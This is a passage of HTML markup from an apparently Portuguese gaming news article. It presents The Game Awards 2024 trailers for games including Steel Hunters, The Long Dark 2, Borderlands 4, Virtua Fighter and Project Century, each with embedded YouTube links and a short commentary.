vertical-align: baseline;\"\u003EDo estúdio responsável por It Takes Two chega mais uma aventura de ação cooperativa. Desta vez, dois escritores estão presos numa simulação dos seus romances de fantasia e ficção científica, em que cada personagem tem armas e itens únicos que evoluem e se complementam para resolver puzzles. O jogo chega em março de 2025, prometendo mais diversão cooperativa e desafios criativos.\u003C\/p\u003E\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-xlarge); font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.2; margin: 32px auto 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003ESteel Hunters\u003C\/h2\u003E\u003Cfigure style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: flex; flex-direction: column; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 24px auto; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"video_wrapper youtube\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; clear: both; font: inherit; height: 0px; margin: 0px; padding: 0px 0px 388.12px; position: relative; vertical-align: baseline; width: 690px;\"\u003E\u003Ca aria-label=\"Steel Hunters World Premiere Trailer from The Game Awards 2024\" class=\"video-facade full-size\" data-lightbox=\"false\" data-platform=\"youtube\" href=\"https:\/\/www.youtube.com\/embed\/MtqYqicXXDg?autoplay=1\" style=\"background: rgb(0, 0, 0); border: 0px; box-sizing: border-box; color: white; cursor: pointer; font: inherit; height: 388.12px; inset: 0px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; vertical-align: baseline; width: 690px;\" title=\"Click to play video from YouTube\"\u003E\u003Cimg alt=\"Cover image for YouTube video\" class=\"video-facade__image\" loading=\"lazy\" pinger-seen=\"true\" src=\"https:\/\/i.ytimg.com\/vi\/MtqYqicXXDg\/hqdefault.jpg\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; color: inherit; display: block; font: inherit; height: 388.12px; margin: 0px auto; max-width: 100%; object-fit: cover; object-position: center center; padding: 0px; text-align: justify; text-decoration-line: none; vertical-align: baseline; width: 690px;\" \/\u003E\u003Cspan class=\"video-facade__title\" style=\"-webkit-box-orient: vertical; -webkit-line-clamp: 3; border: 0px; box-sizing: border-box; color: inherit; display: -webkit-box; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 18px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; left: 16px; line-height: 20px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; text-align: justify; text-decoration-line: none; top: 16px; vertical-align: baseline; width: calc(100% - 32px);\"\u003ESteel Hunters World Premiere Trailer from The Game Awards 2024\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca class=\"button video\" href=\"https:\/\/www.youtube.com\/watch?v=MtqYqicXXDg\" rel=\"noopener\" style=\"--button-icon-size: 1em; --button-icon-spacing: 0.25em; align-items: center; background: var(--button-color); border: 1px solid var(--button-color); box-sizing: border-box; cursor: pointer; display: inline-flex; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-small); font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; justify-content: center; line-height: 1; margin: 8px 0px 0px; padding: 6px 12px; text-align: justify; text-decoration-line: none; text-wrap: balance; vertical-align: baseline; width: max-content;\" target=\"_blank\"\u003EVer no Youtube\u003C\/a\u003E\u003C\/figure\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EO mais recente jogo do estúdio World of Tanks, Steel Hunters, é um festival de mechs com robots gigantes e explosões maciças. Imagina Apex Legends, mas com todos em fatos de combate mecânicos, e é essa a essência de Steel Hunters. O jogo será gratuito, com uma versão beta de dez dias já disponível para PC.\u003C\/p\u003E\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-xlarge); font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.2; margin: 32px auto 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EThe Long Dark 2: Blackfrost\u003C\/h2\u003E\u003Cfigure style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: flex; flex-direction: column; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 24px auto; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"video_wrapper youtube\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; clear: both; font: inherit; height: 0px; margin: 0px; padding: 0px 0px 388.12px; position: relative; vertical-align: baseline; width: 690px;\"\u003E\u003Ca aria-label=\"The Long Dark 2: Blackfrost World Premiere Trailer from The Game Awards 2024\" class=\"video-facade full-size\" data-lightbox=\"false\" data-platform=\"youtube\" href=\"https:\/\/www.youtube.com\/embed\/NIAiNhlghY4?autoplay=1\" style=\"background: rgb(0, 0, 0); border: 0px; box-sizing: border-box; color: white; cursor: pointer; font: inherit; height: 388.12px; inset: 0px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; vertical-align: baseline; width: 690px;\" title=\"Click to play video from YouTube\"\u003E\u003Cimg alt=\"Cover image for YouTube video\" class=\"video-facade__image\" loading=\"lazy\" pinger-seen=\"true\" src=\"https:\/\/i.ytimg.com\/vi\/NIAiNhlghY4\/hqdefault.jpg\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; color: inherit; display: block; font: inherit; height: 388.12px; margin: 0px auto; max-width: 100%; object-fit: cover; object-position: center center; padding: 0px; text-align: justify; text-decoration-line: none; vertical-align: baseline; width: 690px;\" \/\u003E\u003Cspan class=\"video-facade__title\" style=\"-webkit-box-orient: vertical; -webkit-line-clamp: 3; border: 0px; box-sizing: border-box; color: inherit; display: -webkit-box; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 18px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; left: 16px; line-height: 20px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; text-align: justify; text-decoration-line: none; top: 16px; vertical-align: baseline; width: calc(100% - 32px);\"\u003EThe Long Dark 2: Blackfrost World Premiere Trailer from The Game Awards 2024\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca class=\"button video\" href=\"https:\/\/www.youtube.com\/watch?v=NIAiNhlghY4\" rel=\"noopener\" style=\"--button-icon-size: 1em; --button-icon-spacing: 0.25em; align-items: center; background: var(--button-color); border: 1px solid var(--button-color); box-sizing: border-box; cursor: pointer; display: inline-flex; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-small); font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; justify-content: center; line-height: 1; margin: 8px 0px 0px; padding: 6px 12px; text-align: justify; text-decoration-line: none; text-wrap: balance; vertical-align: baseline; width: max-content;\" target=\"_blank\"\u003EVer no Youtube\u003C\/a\u003E\u003C\/figure\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EA sequela de The Long Dark chega em acesso antecipado em 2026! Pelo trailer revelado, parece seguir a mesma fórmula de sobrevivência gelada do primeiro jogo, mas haverá certamente novas nuances para explorar à medida que forem sendo divulgados mais pormenores perto do lançamento.\u003C\/p\u003E\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-xlarge); font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.2; margin: 32px auto 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EBorderlands 4\u003C\/h2\u003E\u003Cfigure style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: flex; flex-direction: column; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 24px auto; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"video_wrapper youtube\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; clear: both; font: inherit; height: 0px; margin: 0px; padding: 0px 0px 388.12px; position: relative; vertical-align: baseline; width: 690px;\"\u003E\u003Ca aria-label=\"Borderlands 4 World Premiere Trailer from The Game Awards 2024\" class=\"video-facade full-size\" data-lightbox=\"false\" data-platform=\"youtube\" href=\"https:\/\/www.youtube.com\/embed\/yrC7NM7Bv_Q?autoplay=1\" style=\"background: rgb(0, 0, 0); border: 0px; box-sizing: border-box; color: white; cursor: pointer; font: inherit; height: 388.12px; inset: 0px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; vertical-align: baseline; width: 690px;\" title=\"Click to play video from YouTube\"\u003E\u003Cimg alt=\"Cover image for YouTube video\" class=\"video-facade__image\" loading=\"lazy\" pinger-seen=\"true\" src=\"https:\/\/i.ytimg.com\/vi\/yrC7NM7Bv_Q\/hqdefault.jpg\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; color: inherit; display: block; font: inherit; height: 388.12px; margin: 0px auto; max-width: 100%; object-fit: cover; object-position: center center; padding: 0px; text-align: justify; text-decoration-line: none; vertical-align: baseline; width: 690px;\" \/\u003E\u003Cspan class=\"video-facade__title\" style=\"-webkit-box-orient: vertical; -webkit-line-clamp: 3; border: 0px; box-sizing: border-box; color: inherit; display: -webkit-box; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 18px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; left: 16px; line-height: 20px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; text-align: justify; text-decoration-line: none; top: 16px; vertical-align: baseline; width: calc(100% - 32px);\"\u003EBorderlands 4 World Premiere Trailer from The Game Awards 2024\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca class=\"button video\" href=\"https:\/\/www.youtube.com\/watch?v=yrC7NM7Bv_Q\" rel=\"noopener\" style=\"--button-icon-size: 1em; --button-icon-spacing: 0.25em; align-items: center; background: var(--button-color); border: 1px solid var(--button-color); box-sizing: border-box; cursor: pointer; display: inline-flex; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-small); font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; justify-content: center; line-height: 1; margin: 8px 0px 0px; padding: 6px 12px; text-align: justify; text-decoration-line: none; text-wrap: balance; vertical-align: baseline; width: max-content;\" target=\"_blank\"\u003EVer no Youtube\u003C\/a\u003E\u003C\/figure\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EDepois de um teaser rápido, temos o nosso primeiro vislumbre oficial de Borderlands 4. E sim, parece ser mais do mesmo, com uma nova ameaça e as quatro personagens principais em ação, bem como várias possibilidades de loot. O jogo passa-se em 2025 e promete muita da diversão e do caos típicos da série.\u003C\/p\u003E\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-xlarge); font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.2; margin: 32px auto 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EFinal Fantasy 16 x Tekken 8\u003C\/h2\u003E\u003Cfigure style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: flex; flex-direction: column; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 24px auto; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"video_wrapper youtube\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; clear: both; font: inherit; height: 0px; margin: 0px; padding: 0px 0px 388.12px; position: relative; vertical-align: baseline; width: 690px;\"\u003E\u003Ca aria-label=\"Clive Rosfield in Tekken 8 World Premiere Trailer from The Game Awards 2024\" class=\"video-facade full-size\" data-lightbox=\"false\" data-platform=\"youtube\" href=\"https:\/\/www.youtube.com\/embed\/fSsgWXIrbsI?autoplay=1\" style=\"background: rgb(0, 0, 0); border: 0px; box-sizing: border-box; color: white; cursor: pointer; font: inherit; height: 388.12px; inset: 0px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; vertical-align: baseline; width: 690px;\" title=\"Click to play video from YouTube\"\u003E\u003Cimg alt=\"Cover image for YouTube video\" class=\"video-facade__image\" loading=\"lazy\" pinger-seen=\"true\" src=\"https:\/\/i.ytimg.com\/vi\/fSsgWXIrbsI\/hqdefault.jpg\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; color: inherit; display: block; font: inherit; height: 388.12px; margin: 0px auto; max-width: 100%; object-fit: cover; object-position: center center; padding: 0px; text-align: justify; text-decoration-line: none; vertical-align: baseline; width: 690px;\" \/\u003E\u003Cspan class=\"video-facade__title\" style=\"-webkit-box-orient: vertical; -webkit-line-clamp: 3; border: 0px; box-sizing: border-box; color: inherit; display: -webkit-box; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 18px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; left: 16px; line-height: 20px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; text-align: justify; text-decoration-line: none; top: 16px; vertical-align: baseline; width: calc(100% - 32px);\"\u003EClive Rosfield in Tekken 8 World Premiere Trailer from The Game Awards 2024\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca class=\"button video\" href=\"https:\/\/www.youtube.com\/watch?v=fSsgWXIrbsI\" rel=\"noopener\" style=\"--button-icon-size: 1em; --button-icon-spacing: 0.25em; align-items: center; background: var(--button-color); border: 1px solid var(--button-color); box-sizing: border-box; cursor: pointer; display: inline-flex; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-small); font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; justify-content: center; line-height: 1; margin: 8px 0px 0px; padding: 6px 12px; text-align: justify; text-decoration-line: none; text-wrap: balance; vertical-align: baseline; width: max-content;\" target=\"_blank\"\u003EVer no Youtube\u003C\/a\u003E\u003C\/figure\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EClive chega a Tekken 8 a 16 de dezembro,. Por um momento, pensei que a Square Enix estava a anunciar uma sequela de FF16, mas afinal era apenas um crossover. Mesmo assim, agrada o pormenor de Phoenix a lutar contra o grande dragão de Kazuma em segundo plano.\u003C\/p\u003E\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-xlarge); font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.2; margin: 32px auto 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EVirtua Fighter\u003C\/h2\u003E\u003Cfigure style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: flex; flex-direction: column; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 24px auto; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"video_wrapper youtube\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; clear: both; font: inherit; height: 0px; margin: 0px; padding: 0px 0px 388.12px; position: relative; vertical-align: baseline; width: 690px;\"\u003E\u003Ca aria-label=\"Virtua Fighter World Premiere Trailer from The Game Awards 2024\" class=\"video-facade full-size\" data-lightbox=\"false\" data-platform=\"youtube\" href=\"https:\/\/www.youtube.com\/embed\/-JCVFw_0me0?autoplay=1\" style=\"background: rgb(0, 0, 0); border: 0px; box-sizing: border-box; color: white; cursor: pointer; font: inherit; height: 388.12px; inset: 0px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; vertical-align: baseline; width: 690px;\" title=\"Click to play video from YouTube\"\u003E\u003Cimg alt=\"Cover image for YouTube video\" class=\"video-facade__image\" loading=\"lazy\" pinger-seen=\"true\" src=\"https:\/\/i.ytimg.com\/vi\/-JCVFw_0me0\/hqdefault.jpg\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; color: inherit; display: block; font: inherit; height: 388.12px; margin: 0px auto; max-width: 100%; object-fit: cover; object-position: center center; padding: 0px; text-align: justify; text-decoration-line: none; vertical-align: baseline; width: 690px;\" \/\u003E\u003Cspan class=\"video-facade__title\" style=\"-webkit-box-orient: vertical; -webkit-line-clamp: 3; border: 0px; box-sizing: border-box; color: inherit; display: -webkit-box; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 18px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; left: 16px; line-height: 20px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; text-align: justify; text-decoration-line: none; top: 16px; vertical-align: baseline; width: calc(100% - 32px);\"\u003EVirtua Fighter World Premiere Trailer from The Game Awards 2024\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca class=\"button video\" href=\"https:\/\/www.youtube.com\/watch?v=-JCVFw_0me0\" rel=\"noopener\" style=\"--button-icon-size: 1em; --button-icon-spacing: 0.25em; align-items: center; background: var(--button-color); border: 1px solid var(--button-color); box-sizing: border-box; cursor: pointer; display: inline-flex; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-small); font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; justify-content: center; line-height: 1; margin: 8px 0px 0px; padding: 6px 12px; text-align: justify; text-decoration-line: none; text-wrap: balance; vertical-align: baseline; width: max-content;\" target=\"_blank\"\u003EVer no Youtube\u003C\/a\u003E\u003C\/figure\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EQuando se pensava que a RGG tinha mergulhado completamente nos jogos Like A Dragon, eis que trazem de volta Virtua Fighter! Impressionante, não? Mais pormenores serão revelados numa emissão especial.\u003C\/p\u003E\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-xlarge); font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.2; margin: 32px auto 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EProject Century\u003C\/h2\u003E\u003Cfigure style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: flex; flex-direction: column; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 24px auto; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"video_wrapper youtube\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; clear: both; font: inherit; height: 0px; margin: 0px; padding: 0px 0px 388.12px; position: relative; vertical-align: baseline; width: 690px;\"\u003E\u003Ca aria-label=\"Project Century World Premiere Trailer from The Game Awards 2024\" class=\"video-facade full-size\" data-lightbox=\"false\" data-platform=\"youtube\" href=\"https:\/\/www.youtube.com\/embed\/-hihuPFku9I?autoplay=1\" style=\"background: rgb(0, 0, 0); border: 0px; box-sizing: border-box; color: white; cursor: pointer; font: inherit; height: 388.12px; inset: 0px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; vertical-align: baseline; width: 690px;\" title=\"Click to play video from YouTube\"\u003E\u003Cimg alt=\"Cover image for YouTube video\" class=\"video-facade__image\" loading=\"lazy\" pinger-seen=\"true\" src=\"https:\/\/i.ytimg.com\/vi\/-hihuPFku9I\/hqdefault.jpg\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; color: inherit; display: block; font: inherit; height: 388.12px; margin: 0px auto; max-width: 100%; object-fit: cover; object-position: center center; padding: 0px; text-align: justify; text-decoration-line: none; vertical-align: baseline; width: 690px;\" \/\u003E\u003Cspan class=\"video-facade__title\" style=\"-webkit-box-orient: vertical; -webkit-line-clamp: 3; border: 0px; box-sizing: border-box; color: inherit; display: -webkit-box; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 18px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; left: 16px; line-height: 20px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; text-align: justify; text-decoration-line: none; top: 16px; vertical-align: baseline; width: calc(100% - 32px);\"\u003EProject Century World Premiere Trailer from The Game Awards 2024\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca class=\"button video\" href=\"https:\/\/www.youtube.com\/watch?v=-hihuPFku9I\" rel=\"noopener\" style=\"--button-icon-size: 1em; --button-icon-spacing: 0.25em; align-items: center; background: var(--button-color); border: 1px solid var(--button-color); box-sizing: border-box; cursor: pointer; display: inline-flex; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-small); font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; justify-content: center; line-height: 1; margin: 8px 0px 0px; padding: 6px 12px; text-align: justify; text-decoration-line: none; text-wrap: balance; vertical-align: baseline; width: max-content;\" target=\"_blank\"\u003EVer no Youtube\u003C\/a\u003E\u003C\/figure\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EA RGG fez mesmo com que todos parecessem pequenos ao anunciar dois jogos ao mesmo tempo. Ainda não é claro se Project Century tem alguma ligação com Like A Dragon, mas parece que vai explorar um território semelhante. Passado no Japão de 1915, com muitas lutas à vista.\u003C\/p\u003E\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-xlarge); font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.2; margin: 32px auto 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003ETurok Origins\u003C\/h2\u003E\u003Cfigure style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: flex; flex-direction: column; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; 